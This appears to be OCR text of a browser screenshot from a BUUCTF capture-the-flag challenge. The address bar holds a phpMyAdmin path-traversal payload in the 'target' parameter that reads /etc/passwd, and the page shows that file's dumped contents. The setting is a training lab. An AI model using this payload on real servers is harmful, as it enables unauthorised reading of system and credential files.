 全 b205366b-768b-4c5b-b855-3d7345986aa8.node4.buuoj.cn:81/phpmyadmin/?target=db_sql.php%253f/../../../../../../etc/passwd
ON
郭洋
哔哩哔哩 ( ゜- ゜)つ... 题目列表 BUUCTF在线评测 Greasy Fork - 安全... 云班课 - 我的班课 (13条消息) CSDN -... CyberChef 首页 - Bugku CTF CEYE - Monitor se... md5在线解密破解,... » 其他书签 阅读清单
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin